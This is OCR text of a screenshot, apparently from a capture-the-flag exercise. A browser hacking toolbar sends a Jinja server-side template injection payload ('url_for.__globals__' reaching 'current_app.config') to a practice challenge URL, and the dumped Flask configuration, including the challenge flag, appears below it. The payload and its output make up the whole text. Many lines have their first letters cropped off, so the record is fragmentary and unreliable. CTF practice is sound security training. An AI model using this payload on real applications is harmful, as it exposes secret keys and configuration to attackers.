 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
ad URL http://0931a6c4-718b-406c-abdd-6911a71335b8.node3.buuoj.cn/shrine/{{url_for.__globals__['current_app'].config}}
plit URL
xecute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
nfig {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_DOMAIN'
e, 'SESSION_COOKIE_NAME': 'session', 'MAX_COOKIE_SIZE': 4093, 'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV':
duction', 'DEBUG': False, 'SECRET_KEY': None, 'EXPLAIN_TEMPLATE_LOADING': False, 'MAX_CONTENT_LENGTH': None, 'APPLICATION_ROOT': '/',
VER_NAME': None, 'FLAG': 'flag{e5227805-dc80-49c7-a549-5fc92e1e6af1}', 'PREFERRED_URL_SCHEME': 'http', 'JSONIFY_PRETTYPRINT_REGULAR': False
TING': False, 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'TEMPLATES_AUTO_RELOAD': None, 'TRAP_BAD_REQUEST_ERRORS': None,
N_SORT_KEYS': True, 'JSONIFY_MIMETYPE': 'application/json', 'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedel
0), 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS': False}>